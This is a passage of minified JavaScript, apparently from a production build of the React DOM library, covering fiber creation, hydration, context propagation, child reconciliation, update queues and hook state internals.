l=="object"&&l!==null&&typeof l.message=="string"?String(l.message):String(l),error:l});if(!window.dispatchEvent(t))return}else if(typeof process=="object"&&typeof process.emit=="function"){process.emit("uncaughtException",l);return}console.error(l)},$l=[],ra=0,sf=0;function Re(){for(var l=ra,t=sf=ra=0;t<l;){var a=$l[t];$l[t++]=null;var u=$l[t];$l[t++]=null;var e=$l[t];$l[t++]=null;var n=$l[t];if($l[t++]=null,u!==null&&e!==null){var f=u.pending;f===null?e.next=e:(e.next=f.next,f.next=e),u.pending=e}n!==0&&n0(a,e,n)}}function Ce(l,t,a,u){$l[ra++]=l,$l[ra++]=t,$l[ra++]=a,$l[ra++]=u,sf|=u,l.lanes|=u,l=l.alternate,l!==null&&(l.lanes|=u)}function bf(l,t,a,u){return Ce(l,t,a,u),Xe(l)}function sa(l,t){return Ce(l,null,null,t),Xe(l)}function n0(l,t,a){l.lanes|=a;var u=l.alternate;u!==null&&(u.lanes|=a);for(var e=!1,n=l.return;n!==null;)n.childLanes|=a,u=n.alternate,u!==null&&(u.childLanes|=a),n.tag===22&&(l=n.stateNode,l===null||l._visibility&1||(e=!0)),l=n,n=n.return;return l.tag===3?(n=l.stateNode,e&&t!==null&&(e=31-Xl(a),l=n.hiddenUpdates,u=l[e],u===null?l[e]=[t]:u.push(t),t.lane=a|536870912),n):null}function Xe(l){if(50<te)throw te=0,Uc=null,Error(S(185));for(var t=l.return;t!==null;)l=t,t=l.return;return l.tag===3?l.stateNode:null}var Wa={};function Um(l,t,a,u){this.tag=l,this.key=a,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.refCleanup=this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=u,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function Zl(l,t,a,u){return new Um(l,t,a,u)}function zf(l){return l=l.prototype,!(!l||!l.isReactComponent)}function Tt(l,t){var a=l.alternate;return a===null?(a=Zl(l.tag,t,l.key,l.mode),a.elementType=l.elementType,a.type=l.type,a.stateNode=l.stateNode,a.alternate=l,l.alternate=a):(a.pendingProps=t,a.type=l.type,a.flags=0,a.subtreeFlags=0,a.deletions=null),a.flags=l.flags&65011712,a.childLanes=l.childLanes,a.lanes=l.lanes,a.child=l.child,a.memoizedProps=l.memoizedProps,a.memoizedState=l.memoizedState,a.updateQueue=l.updateQueue,t=l.dependencies,a.dependencies=t===null?null:{lanes:t.lanes,firstContext:t.firstContext},a.sibling=l.sibling,a.index=l.index,a.ref=l.ref,a.refCleanup=l.refCleanup,a}function f0(l,t){l.flags&=65011714;var a=l.alternate;return a===null?(l.childLanes=0,l.lanes=t,l.child=null,l.subtreeFlags=0,l.memoizedProps=null,l.memoizedState=null,l.updateQueue=null,l.dependencies=null,l.stateNode=null):(l.childLanes=a.childLanes,l.lanes=a.lanes,l.child=a.child,l.subtreeFlags=0,l.deletions=null,l.memoizedProps=a.memoizedProps,l.memoizedState=a.memoizedState,l.updateQueue=a.updateQueue,l.type=a.type,t=a.dependencies,l.dependencies=t===null?null:{lanes:t.lanes,firstContext:t.firstContext}),l}function Qe(l,t,a,u,e,n){var f=0;if(u=l,typeof l=="function")zf(l)&&(f=1);else if(typeof l=="string")f=Bd(l,a,hl.current)?26:l==="html"||l==="head"||l==="body"?27:5;else l:switch(l){case Ba:return l=Zl(31,a,t,e),l.elementType=Ba,l.lanes=n,l;case Jl:return ba(a.children,e,n,t);case Na:f=8,e|=24;break;case qa:return l=Zl(12,a,t,e|2),l.elementType=qa,l.lanes=n,l;case ya:return l=Zl(13,a,t,e),l.elementType=ya,l.lanes=n,l;case yt:return l=Zl(19,a,t,e),l.elementType=yt,l.lanes=n,l;default:if(typeof l=="object"&&l!==null)switch(l.$$typeof){case rl:f=10;break l;case zu:f=9;break l;case Ct:f=11;break l;case gt:f=14;break l;case nt:f=16,u=null;break l}f=29,a=Error(S(130,l===null?"null":typeof l,"")),u=null}return t=Zl(f,a,t,e),t.elementType=l,t.type=u,t.lanes=n,t}function ba(l,t,a,u){return l=Zl(7,l,u,t),l.lanes=a,l}function of(l,t,a){return l=Zl(6,l,null,t),l.lanes=a,l}function c0(l){var t=Zl(18,null,null,0);return t.stateNode=l,t}function Tf(l,t,a){return t=Zl(4,l.children!==null?l.children:[],l.key,t),t.lanes=a,t.stateNode={containerInfo:l.containerInfo,pendingChildren:null,implementation:l.implementation},t}var i0=new WeakMap;function kl(l,t){if(typeof l=="object"&&l!==null){var a=i0.get(l);return a!==void 0?a:(t={value:l,source:t,stack:ci(t)},i0.set(l,t),t)}return{value:l,source:t,stack:ci(t)}}var wa=[],Fa=0,Ze=null,Ru=0,Il=[],Pl=0,pt=null,mt=1,dt="";function At(l,t){wa[Fa++]=Ru,wa[Fa++]=Ze,Ze=l,Ru=t}function y0(l,t,a){Il[Pl++]=mt,Il[Pl++]=dt,Il[Pl++]=pt,pt=l;var u=mt;l=dt;var e=32-Xl(u)-1;u&=~(1<<e),a+=1;var n=32-Xl(t)+e;if(30<n){var f=e-e%5;n=(u&(1<<f)-1).toString(32),u>>=f,e-=f,mt=1<<32-Xl(t)+e|a<<e|u,dt=n+l}else mt=1<<n|a<<e|u,dt=l}function Af(l){l.return!==null&&(At(l,1),y0(l,1,0))}function Ef(l){for(;l===Ze;)Ze=wa[--Fa],wa[Fa]=null,Ru=wa[--Fa],wa[Fa]=null;for(;l===pt;)pt=Il[--Pl],Il[Pl]=null,dt=Il[--Pl],Il[Pl]=null,mt=Il[--Pl],Il[Pl]=null}function v0(l,t){Il[Pl++]=mt,Il[Pl++]=dt,Il[Pl++]=pt,mt=t.id,dt=t.overflow,pt=l}var bl=null,I=null,Q=!1,Vt=null,lt=!1,Of=Error(S(519));function Lt(l){var t=Error(S(418,1<arguments.length&&arguments[1]!==void 0&&arguments[1]?"text":"HTML",""));throw Cu(kl(t,l)),Of}function m0(l){var t=l.stateNode,a=l.type,u=l.memoizedProps;switch(t[sl]=l,t[Ul]=u,a){case"dialog":R("cancel",t),R("close",t);break;case"iframe":case"object":case"embed":R("load",t);break;case"video":case"audio":for(a=0;a<ue.length;a++)R(ue[a],t);break;case"source":R("error",t);break;case"img":case"image":case"link":R("error",t),R("load",t);break;case"details":R("toggle",t);break;case"input":R("invalid",t),Mi(t,u.value,u.defaultValue,u.checked,u.defaultChecked,u.type,u.name,!0);break;case"select":R("invalid",t);break;case"textarea":R("invalid",t),Ui(t,u.value,u.defaultValue,u.children)}a=u.children,typeof a!="string"&&typeof a!="number"&&typeof a!="bigint"||t.textContent===""+a||u.suppressHydrationWarning===!0||Hv(t.textContent,a)?(u.popover!=null&&(R("beforetoggle",t),R("toggle",t)),u.onScroll!=null&&R("scroll",t),u.onScrollEnd!=null&&R("scrollend",t),u.onClick!=null&&(t.onclick=zt),t=!0):t=!1,t||Lt(l,!0)}function d0(l){for(bl=l.return;bl;)switch(bl.tag){case 5:case 31:case 13:lt=!1;return;case 27:case 3:lt=!0;return;default:bl=bl.return}}function $a(l){if(l!==bl)return!1;if(!Q)return d0(l),Q=!0,!1;var t=l.tag,a;if((a=t!==3&&t!==27)&&((a=t===5)&&(a=l.type,a=!(a!=="form"&&a!=="button")||Vc(l.type,l.memoizedProps)),a=!a),a&&I&&Lt(l),d0(l),t===13){if(l=l.memoizedState,l=l!==null?l.dehydrated:null,!l)throw Error(S(317));I=Qv(l)}else if(t===31){if(l=l.memoizedState,l=l!==null?l.dehydrated:null,!l)throw Error(S(317));I=Qv(l)}else t===27?(t=I,aa(l.type)?(l=rc,rc=null,I=l):I=t):I=bl?at(l.stateNode.nextSibling):null;return!0}function za(){I=bl=null,Q=!1}function Mf(){var l=Vt;return l!==null&&(Bl===null?Bl=l:Bl.push.apply(Bl,l),Vt=null),l}function Cu(l){Vt===null?Vt=[l]:Vt.push(l)}var Df=Ol(null),oa=null,Et=null;function Kt(l,t,a){V(Df,t._currentValue),t._currentValue=a}function Ot(l){l._currentValue=Df.current,al(Df)}function Uf(l,t,a){for(;l!==null;){var u=l.alternate;if((l.childLanes&t)!==t?(l.childLanes|=t,u!==null&&(u.childLanes|=t)):u!==null&&(u.childLanes&t)!==t&&(u.childLanes|=t),l===a)break;l=l.return}}function _f(l,t,a,u){var e=l.child;for(e!==null&&(e.return=l);e!==null;){var n=e.dependencies;if(n!==null){var f=e.child;n=n.firstContext;l:for(;n!==null;){var c=n;n=e;for(var i=0;i<t.length;i++)if(c.context===t[i]){n.lanes|=a,c=n.alternate,c!==null&&(c.lanes|=a),Uf(n.return,a,l),u||(f=null);break l}n=c.next}}else if(e.tag===18){if(f=e.return,f===null)throw Error(S(341));f.lanes|=a,n=f.alternate,n!==null&&(n.lanes|=a),Uf(f,a,l),f=null}else f=e.child;if(f!==null)f.return=e;else for(f=e;f!==null;){if(f===l){f=null;break}if(e=f.sibling,e!==null){e.return=f.return,f=e;break}f=f.return}e=f}}function ka(l,t,a,u){l=null;for(var e=t,n=!1;e!==null;){if(!n){if((e.flags&524288)!==0)n=!0;else if((e.flags&262144)!==0)break}if(e.tag===10){var f=e.alternate;if(f===null)throw Error(S(387));if(f=f.memoizedProps,f!==null){var c=e.type;Ql(e.pendingProps.value,f.value)||(l!==null?l.push(c):l=[c])}}else if(e===ge.current){if(f=e.alternate,f===null)throw Error(S(387));f.memoizedState.memoizedState!==e.memoizedState.memoizedState&&(l!==null?l.push(ie):l=[ie])}e=e.return}l!==null&&_f(t,l,a,u),t.flags|=262144}function je(l){for(l=l.firstContext;l!==null;){if(!Ql(l.context._currentValue,l.memoizedValue))return!0;l=l.next}return!1}function Ta(l){oa=l,Et=null,l=l.dependencies,l!==null&&(l.firstContext=null)}function zl(l){return h0(oa,l)}function pe(l,t){return oa===null&&Ta(l),h0(l,t)}function h0(l,t){var a=t._currentValue;if(t={context:t,memoizedValue:a,next:null},Et===null){if(l===null)throw Error(S(308));Et=t,l.dependencies={lanes:0,firstContext:t},l.flags|=524288}else Et=Et.next=t;return a}var _m=typeof AbortController<"u"?AbortController:function(){var l=[],t=this.signal={aborted:!1,addEventListener:function(a,u){l.push(u)}};this.abort=function(){t.aborted=!0,l.forEach(function(a){return a()})}},Hm=A.unstable_scheduleCallback,Nm=A.unstable_NormalPriority,cl={$$typeof:rl,Consumer:null,Provider:null,_currentValue:null,_currentValue2:null,_threadCount:0};function Hf(){return{controller:new _m,data:new Map,refCount:0}}function Xu(l){l.refCount--,l.refCount===0&&Hm(Nm,function(){l.controller.abort()})}var Qu=null,Nf=0,Ia=0,Pa=null;function qm(l,t){if(Qu===null){var a=Qu=[];Nf=0,Ia=Yc(),Pa={status:"pending",value:void 0,then:function(u){a.push(u)}}}return Nf++,t.then(S0,S0),t}function S0(){if(--Nf===0&&Qu!==null){Pa!==null&&(Pa.status="fulfilled");var l=Qu;Qu=null,Ia=0,Pa=null;for(var t=0;t<l.length;t++)(0,l[t])()}}function Bm(l,t){var a=[],u={status:"pending",value:null,reason:null,then:function(e){a.push(e)}};return l.then(function(){u.status="fulfilled",u.value=t;for(var e=0;e<a.length;e++)(0,a[e])(t)},function(e){for(u.status="rejected",u.reason=e,e=0;e<a.length;e++)(0,a[e])(void 0)}),u}var g0=z.S;z.S=function(l,t){Iy=Rl(),typeof t=="object"&&t!==null&&typeof t.then=="function"&&qm(l,t),g0!==null&&g0(l,t)};var Aa=Ol(null);function qf(){var l=Aa.current;return l!==null?l:F.pooledCache}function Ve(l,t){t===null?V(Aa,Aa.current):V(Aa,t.pool)}function s0(){var l=qf();return l===null?null:{parent:cl._currentValue,pool:l}}var lu=Error(S(460)),Bf=Error(S(474)),Le=Error(S(542)),Ke={then:function(){}};function b0(l){return l=l.status,l==="fulfilled"||l==="rejected"}function z0(l,t,a){switch(a=l[a],a===void 0?l.push(t):a!==t&&(t.then(zt,zt),t=a),t.status){case"fulfilled":return t.value;case"rejected":throw l=t.reason,T0(l),l;default:if(typeof t.status=="string")t.then(zt,zt);else{if(l=F,l!==null&&100<l.shellSuspendCounter)throw Error(S(482));l=t,l.status="pending",l.then(function(u){if(t.status==="pending"){var e=t;e.status="fulfilled",e.value=u}},function(u){if(t.status==="pending"){var e=t;e.status="rejected",e.reason=u}})}switch(t.status){case"fulfilled":return t.value;case"rejected":throw l=t.reason,T0(l),l}throw Oa=t,lu}}function Ea(l){try{var t=l._init;return t(l._payload)}catch(a){throw a!==null&&typeof a=="object"&&typeof a.then=="function"?(Oa=a,lu):a}}var Oa=null;function o0(){if(Oa===null)throw Error(S(459));var l=Oa;return Oa=null,l}function T0(l){if(l===lu||l===Le)throw Error(S(483))}var tu=null,Zu=0;function xe(l){var t=Zu;return Zu+=1,tu===null&&(tu=[]),z0(tu,l,t)}function ju(l,t){t=t.props.ref,l.ref=t!==void 0?t:null}function Je(l,t){throw t.$$typeof===ll?Error(S(525)):(l=Object.prototype.toString.call(t),Error(S(31,l==="[object Object]"?"object with keys {"+Object.keys(t).join(", ")+"}":l)))}function A0(l){function t(v,y){if(l){var m=v.deletions;m===null?(v.deletions=[y],v.flags|=16):m.push(y)}}function a(v,y){if(!l)return null;for(;y!==null;)t(v,y),y=y.sibling;return null}function u(v){for(var y=new Map;v!==null;)v.key!==null?y.set(v.key,v):y.set(v.index,v),v=v.sibling;return y}function e(v,y){return v=Tt(v,y),v.index=0,v.sibling=null,v}function n(v,y,m){return v.index=m,l?(m=v.alternate,m!==null?(m=m.index,m<y?(v.flags|=67108866,y):m):(v.flags|=67108866,y)):(v.flags|=1048576,y)}function f(v){return l&&v.alternate===null&&(v.flags|=67108866),v}function c(v,y,m,b){return y===null||y.tag!==6?(y=of(m,v.mode,b),y.return=v,y):(y=e(y,m),y.return=v,y)}function i(v,y,m,b){var D=m.type;return D===Jl?s(v,y,m.props.children,b,m.key):y!==null&&(y.elementType===D||typeof D=="object"&&D!==null&&D.$$typeof===nt&&Ea(D)===y.type)?(y=e(y,m.props),ju(y,m),y.return=v,y):(y=Qe(m.type,m.key,m.props,null,v.mode,b),ju(y,m),y.return=v,y)}function d(v,y,m,b){return y===null||y.tag!==4||y.stateNode.containerInfo!==m.containerInfo||y.stateNode.implementation!==m.implementation?(y=Tf(m,v.mode,b),y.return=v,y):(y=e(y,m.children||[]),y.return=v,y)}function s(v,y,m,b,D){return y===null||y.tag!==7?(y=ba(m,v.mode,b,D),y.return=v,y):(y=e(y,m),y.return=v,y)}function o(v,y,m){if(typeof y=="string"&&y!==""||typeof y=="number"||typeof y=="bigint")return y=of(""+y,v.mode,m),y.return=v,y;if(typeof y=="object"&&y!==null){switch(y.$$typeof){case Al:return m=Qe(y.type,y.key,y.props,null,v.mode,m),ju(m,y),m.return=v,m;case ml:return y=Tf(y,v.mode,m),y.return=v,y;case nt:return y=Ea(y),o(v,y,m)}if(st(y)||Wl(y))return y=ba(y,v.mode,m,null),y.return=v,y;if(typeof y.then=="function")return o(v,xe(y),m);if(y.$$typeof===rl)return o(v,pe(v,y),m);Je(v,y)}return null}function h(v,y,m,b){var D=y!==null?y.key:null;if(typeof m=="string"&&m!==""||typeof m=="number"||typeof m=="bigint")return D!==null?null:c(v,y,""+m,b);if(typeof m=="object"&&m!==null){switch(m.$$typeof){case Al:return m.key===D?i(v,y,m,b):null;case ml:return m.key===D?d(v,y,m,b):null;case nt:return m=Ea(m),h(v,y,m,b)}if(st(m)||Wl(m))return D!==null?null:s(v,y,m,b,null);if(typeof m.then=="function")return h(v,y,xe(m),b);if(m.$$typeof===rl)return h(v,y,pe(v,m),b);Je(v,m)}return null}function g(v,y,m,b,D){if(typeof b=="string"&&b!==""||typeof b=="number"||typeof b=="bigint")return v=v.get(m)||null,c(y,v,""+b,D);if(typeof b=="object"&&b!==null){switch(b.$$typeof){case Al:return v=v.get(b.key===null?m:b.key)||null,i(y,v,b,D);case ml:return v=v.get(b.key===null?m:b.key)||null,d(y,v,b,D);case nt:return b=Ea(b),g(v,y,m,b,D)}if(st(b)||Wl(b))return v=v.get(m)||null,s(y,v,b,D,null);if(typeof b.then=="function")return g(v,y,m,xe(b),D);if(b.$$typeof===rl)return g(v,y,m,pe(y,b),D);Je(y,b)}return null}function O(v,y,m,b){for(var D=null,Z=null,M=y,Y=y=0,X=null;M!==null&&Y<m.length;Y++){M.index>Y?(X=M,M=null):X=M.sibling;var j=h(v,M,m[Y],b);if(j===null){M===null&&(M=X);break}l&&M&&j.alternate===null&&t(v,M),y=n(j,y,Y),Z===null?D=j:Z.sibling=j,Z=j,M=X}if(Y===m.length)return a(v,M),Q&&At(v,Y),D;if(M===null){for(;Y<m.length;Y++)M=o(v,m[Y],b),M!==null&&(y=n(M,y,Y),Z===null?D=M:Z.sibling=M,Z=M);return Q&&At(v,Y),D}for(M=u(M);Y<m.length;Y++)X=g(M,v,Y,m[Y],b),X!==null&&(l&&X.alternate!==null&&M.delete(X.key===null?Y:X.key),y=n(X,y,Y),Z===null?D=X:Z.sibling=X,Z=X);return l&&M.forEach(function(ca){return t(v,ca)}),Q&&At(v,Y),D}function _(v,y,m,b){if(m==null)throw Error(S(151));for(var D=null,Z=null,M=y,Y=y=0,X=null,j=m.next();M!==null&&!j.done;Y++,j=m.next()){M.index>Y?(X=M,M=null):X=M.sibling;var ca=h(v,M,j.value,b);if(ca===null){M===null&&(M=X);break}l&&M&&ca.alternate===null&&t(v,M),y=n(ca,y,Y),Z===null?D=ca:Z.sibling=ca,Z=ca,M=X}if(j.done)return a(v,M),Q&&At(v,Y),D;if(M===null){for(;!j.done;Y++,j=m.next())j=o(v,j.value,b),j!==null&&(y=n(j,y,Y),Z===null?D=j:Z.sibling=j,Z=j);return Q&&At(v,Y),D}for(M=u(M);!j.done;Y++,j=m.next())j=g(M,v,Y,j.value,b),j!==null&&(l&&j.alternate!==null&&M.delete(j.key===null?Y:j.key),y=n(j,y,Y),Z===null?D=j:Z.sibling=j,Z=j);return l&&M.forEach(function(Ld){return t(v,Ld)}),Q&&At(v,Y),D}function w(v,y,m,b){if(typeof m=="object"&&m!==null&&m.type===Jl&&m.key===null&&(m=m.props.children),typeof m=="object"&&m!==null){switch(m.$$typeof){case Al:l:{for(var D=m.key;y!==null;){if(y.key===D){if(D=m.type,D===Jl){if(y.tag===7){a(v,y.sibling),b=e(y,m.props.children),b.return=v,v=b;break l}}else if(y.elementType===D||typeof D=="object"&&D!==null&&D.$$typeof===nt&&Ea(D)===y.type){a(v,y.sibling),b=e(y,m.props),ju(b,m),b.return=v,v=b;break l}a(v,y);break}else t(v,y);y=y.sibling}m.type===Jl?(b=ba(m.props.children,v.mode,b,m.key),b.return=v,v=b):(b=Qe(m.type,m.key,m.props,null,v.mode,b),ju(b,m),b.return=v,v=b)}return f(v);case ml:l:{for(D=m.key;y!==null;){if(y.key===D)if(y.tag===4&&y.stateNode.containerInfo===m.containerInfo&&y.stateNode.implementation===m.implementation){a(v,y.sibling),b=e(y,m.children||[]),b.return=v,v=b;break l}else{a(v,y);break}else t(v,y);y=y.sibling}b=Tf(m,v.mode,b),b.return=v,v=b}return f(v);case nt:return m=Ea(m),w(v,y,m,b)}if(st(m))return O(v,y,m,b);if(Wl(m)){if(D=Wl(m),typeof D!="function")throw Error(S(150));return m=D.call(m),_(v,y,m,b)}if(typeof m.then=="function")return w(v,y,xe(m),b);if(m.$$typeof===rl)return w(v,y,pe(v,m),b);Je(v,m)}return typeof m=="string"&&m!==""||typeof m=="number"||typeof m=="bigint"?(m=""+m,y!==null&&y.tag===6?(a(v,y.sibling),b=e(y,m),b.return=v,v=b):(a(v,y),b=of(m,v.mode,b),b.return=v,v=b),f(v)):a(v,y)}return function(v,y,m,b){try{Zu=0;var D=w(v,y,m,b);return tu=null,D}catch(M){if(M===lu||M===Le)throw M;var Z=Zl(29,M,null,v.mode);return Z.lanes=b,Z.return=v,Z}finally{}}}var Ma=A0(!0),E0=A0(!1),xt=!1;function Yf(l){l.updateQueue={baseState:l.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,lanes:0,hiddenCallbacks:null},callbacks:null}}function Gf(l,t){l=l.updateQueue,t.updateQueue===l&&(t.updateQueue={baseState:l.baseState,firstBaseUpdate:l.firstBaseUpdate,lastBaseUpdate:l.lastBaseUpdate,shared:l.shared,callbacks:null})}function Jt(l){return{lane:l,tag:0,payload:null,callback:null,next:null}}function rt(l,t,a){var u=l.updateQueue;if(u===null)return null;if(u=u.shared,(p&2)!==0){var e=u.pending;return e===null?t.next=t:(t.next=e.next,e.next=t),u.pending=t,t=Xe(l),n0(l,null,a),t}return Ce(l,u,t,a),Xe(l)}function pu(l,t,a){if(t=t.updateQueue,t!==null&&(t=t.shared,(a&4194048)!==0)){var u=t.lanes;u&=l.pendingLanes,a|=u,t.lanes=a,hi(l,a)}}function Rf(l,t){var a=l.updateQueue,u=l.alternate;if(u!==null&&(u=u.updateQueue,a===u)){var e=null,n=null;if(a=a.firstBaseUpdate,a!==null){do{var f={lane:a.lane,tag:a.tag,payload:a.payload,callback:null,next:null};n===null?e=n=f:n=n.next=f,a=a.next}while(a!==null);n===null?e=n=t:n=n.next=t}else e=n=t;a={baseState:u.baseState,firstBaseUpdate:e,lastBaseUpdate:n,shared:u.shared,callbacks:u.callbacks},l.updateQueue=a;return}l=a.lastBaseUpdate,l===null?a.firstBaseUpdate=t:l.next=t,a.lastBaseUpdate=t}var Cf=!1;function Vu(){if(Cf){var l=Pa;if(l!==null)throw l}}function Lu(l,t,a,u){Cf=!1;var e=l.updateQueue;xt=!1;var n=e.firstBaseUpdate,f=e.lastBaseUpdate,c=e.shared.pending;if(c!==null){e.shared.pending=null;var i=c,d=i.next;i.next=null,f===null?n=d:f.next=d,f=i;var s=l.alternate;s!==null&&(s=s.updateQueue,c=s.lastBaseUpdate,c!==f&&(c===null?s.firstBaseUpdate=d:c.next=d,s.lastBaseUpdate=i))}if(n!==null){var o=e.baseState;f=0,s=d=i=null,c=n;do{var h=c.lane&-536870913,g=h!==c.lane;if(g?(C&h)===h:(u&h)===h){h!==0&&h===Ia&&(Cf=!0),s!==null&&(s=s.next={lane:0,tag:c.tag,payload:c.payload,callback:null,next:null});l:{var O=l,_=c;h=t;var w=a;switch(_.tag){case 1:if(O=_.payload,typeof O=="function"){o=O.call(w,o,h);break l}o=O;break l;case 3:O.flags=O.flags&-65537|128;case 0:if(O=_.payload,h=typeof O=="function"?O.call(w,o,h):O,h==null)break l;o=H({},o,h);break l;case 2:xt=!0}}h=c.callback,h!==null&&(l.flags|=64,g&&(l.flags|=8192),g=e.callbacks,g===null?e.callbacks=[h]:g.push(h))}else g={lane:h,tag:c.tag,payload:c.payload,callback:c.callback,next:null},s===null?(d=s=g,i=o):s=s.next=g,f|=h;if(c=c.next,c===null){if(c=e.shared.pending,c===null)break;g=c,c=g.next,g.next=null,e.lastBaseUpdate=g,e.shared.pending=null}}while(!0);s===null&&(i=o),e.baseState=i,e.firstBaseUpdate=d,e.lastBaseUpdate=s,n===null&&(e.shared.lanes=0),kt|=f,l.lanes=f,l.memoizedState=o}}function O0(l,t){if(typeof l!="function")throw Error(S(191,l));l.call(t)}function M0(l,t){var a=l.callbacks;if(a!==null)for(l.callbacks=null,l=0;l<a.length;l++)O0(a[l],t)}var au=Ol(null),re=Ol(0);function D0(l,t){l=Yt,V(re,l),V(au,t),Yt=l|t.baseLanes}function Xf(){V(re,Yt),V(au,au.current)}function Qf(){Yt=re.current,al(au),al(re)}var jl=Ol(null),tt=null;function Wt(l){var t=l.alternate;V(nl,nl.current&1),V(jl,l),tt===null&&(t===null||au.current!==null||t.memoizedState!==null)&&(tt=l)}function Zf(l){V(nl,nl.current),V(jl,l),tt===null&&(tt=l)}function U0(l){l.tag===22?(V(nl,nl.current),V(jl,l),tt===null&&(tt=l)):wt()}function wt(){V(nl,nl.current),V(jl,jl.current)}function pl(l){al(jl),tt===l&&(tt=null),al(nl)}var nl=Ol(0);function We(l){for(var t=l;t!==null;){if(t.tag===13){var a=t.memoizedState;if(a!==null&&(a=a.dehydrated,a===null||xc(a)||Jc(a)))return t}else if(t.tag===19&&(t.memoizedProps.revealOrder==="forwards"||t.memoizedProps.revealOrder==="backwards"||t.memoizedProps.revealOrder==="unstable_legacy-backwards"||t.memoizedProps.revealOrder==="together")){if((t.flags&128)!==0)return t}else if(t.child!==null){t.child.return=t,t=t.child;continue}if(t===l)break;for(;t.sibling===null;){if(t.return===null||t.return===l)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}var Mt=0,B=null,r=null,il=null,we=!1,uu=!1,Da=!1,Fe=0,Ku=0,eu=null,Ym=0;function ul(){throw Error(S(321))}function jf(l,t){if(t===null)return!1;for(var a=0;a<t.length&&a<l.length;a++)if(!Ql(l[a],t[a]))return!1;return!0}function pf(l,t,a,u,e,n){return Mt=n,B=t,t.memoizedState=null,t.updateQueue=null,t.lanes=0,z.H=l===null||l.memoizedState===null?yy:tc,Da=!1,n=a(u,e),Da=!1,uu&&(n=H0(t,a,u,e)),_0(l),n}function _0(l){z.H=ru;var t=r!==null&&r.next!==null;if(Mt=0,il=r=B=null,we=!1,Ku=0,eu=null,t)throw Error(S(300));l===null||yl||(l=l.dependencies,l!==null&&je(l)&&(yl=!0))}function H0(l,t,a,u){B=l;var e=0;do{if(uu&&(eu=null),Ku=0,uu=!1,25<=e)throw Error(S(301));if(e+=1,il=r=null,l.updateQueue!=null){var n=l.updateQueue;n.lastEffect=null,n.events=null,n.stores=null,n.memoCache!=null&&(n.memoCache.index=0)}z.H=vy,n=t(a,u)}while(uu);return n}function Gm(){var l=z.H,t=l.useState()[0];return t=typeof t.then=="function"?xu(t):t,l=l.useState()[0],(r!==null?r.memoizedState:null)!==l&&(B.flags|=1024),t}function Vf(){var l=Fe!==0;return Fe=0,l}function Lf(l,t,a){t.updateQueue=l.updateQueue,t.flags&=-2053,l.lanes&=~a}function Kf(l){if(we){for(l=l.memoizedState;l!==null;){var t=l.queue;t!==null&&(t.pending=null),l=l.next}we=!1}Mt=0,il=r=B=null,uu=!1,Ku=Fe=0,eu=null}function Ml(){var l={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return il===null?B.memoizedState=il=l:il=il.next=l,il}function fl(){if(r===null){var l=B.alternate;l=l!==null?l.memoizedState:null}else l=r.next;var t=il===null?B.memoizedState:il.next;if(t!==null)il=t,r=l;else{if(l===null)throw B.alternate===null?Error(S(467)):Error(S(310));r=l,l={memoizedState:r.memoizedState,baseState:r.baseState,baseQueue:r.baseQueue,queue:r.queue,next:null},il===null?B.memoizedState=il=l:il=il.next=l}return il}function $e(){return{lastEffect:null,events:null,stores:null,memoCache:null}}function xu(l){var t=Ku;return Ku+=1,eu===null&&(eu=[]),l=z0(eu,l,t),t=B,(il===null?t.memoizedState:il.next)===null&&(t=t.alternate,z.H=t===null||t.memoizedState===null?yy:tc),l}function ke(l){if(l!==null&&typeof l=="object"){if(typeof l.then=="function")return xu(l);if(l.$$typeof===rl)return zl(l)}throw Error(S(438,String(l)))}function xf(l){var t=null,a=B.updateQueue;if(a!==null&&(t=a.memoCache),t==null){var u=B.alternate;u!==null&&(u=u.updateQueue,u!==null&&(u=u.memoCache,u!=null&&(t={data:u.data.map(function(e){return e.slice()}),index:0})))}if(t==null&&(t={data:[],index:0}),a===null&&(a=$e(),B.updateQueue=a),a.memoCache=t,a=t.data[t.index],a===void 0)for(a=t.data[t.index]=Array(l),u=0;u<l;u++)a[u]=he;return t.index++,a}function Dt(l,t){return typeof t=="function"?t(l):t}function Ie(l){var t=fl();return Jf(t,r,l)}function Jf(l,t,a){var u=l.queue;if(u===null)throw Error(S(311));u.lastRenderedReducer=a;var e=l.baseQueue,n=u.pending;if(n!==null){if(e!==null){var f=e.next;e.next=n.next,n.next=f}t.baseQueue=e=n,u.pending=null}if(n=l.baseState,e===null)l.memoizedState=n;else{t=e.next;var c=f=null,i=null,d=t,s=!1;do{var o=d.lane&-536870913;if(o!==d.lane?(C&o)===o:(Mt&o)===o){var h=d.revertLane;if(h===0)i!==null&&(i=i.next={lane:0,revertLane:0,gesture:null,action:d.action,hasEagerState:d.hasEagerState,eagerState:d.eagerState,next:null}),o===Ia&&(s=!0);else if((Mt&h)===h){d=d.next,h===Ia&&(s=!0);continue}else o={lane:0,revertLane:d.revertLane,gesture:null,action:d.action,hasEagerState:d.hasEagerState,eagerState:d.eagerState,next:null},i===null?(c=i=o,f=n):i=i.next=o,B.lanes|=h,kt|=h;o=d.action,Da&&a(n,o),n=d.hasEagerState?d.eagerState:a(n,o)}else h={lane:o,revertLane:d.revertLane,gesture:d.gesture,action:d.action,hasEagerState:d.hasEagerState,eagerState:d.eagerState,next:null},i===null?(c=i=h,f=n):i=i.next=h,B.lanes|=o,kt|=o;d=d.next}while(d!==null&&d!==t);if(i===null?f=n:i.next=c,!Ql(n,l.memoizedState)&&(yl=!0,s&&(a=Pa,a!==null)))throw a;l.memoizedState=n,l.baseState=f,l.baseQueue=i,u.lastRenderedState=n}return e===null&&(u.lanes=0),[l.memoizedState,u.dispatch]}function rf(l){var t=fl(),a=t.queue;if(a===null)throw Error(S(311));a.lastRenderedReducer=l;var u=a.dispatch,e=a.pending,n=t.memoizedState;if(e!==null){a.pending=null;var f=e=e.next;do n=l(n,f.action),f=f.next;while(f!==e);Ql(n,t.memoizedState)||(yl=!0),t.memoizedState=n,t.baseQueue===null&&(t.baseState=n),a.lastRenderedState=n}return[n,u]}function N0(l,t,a){var u=B,e=fl(),n=Q;if(n){if(a===void 0)throw Error(S(407));a=a()}else a=t();var 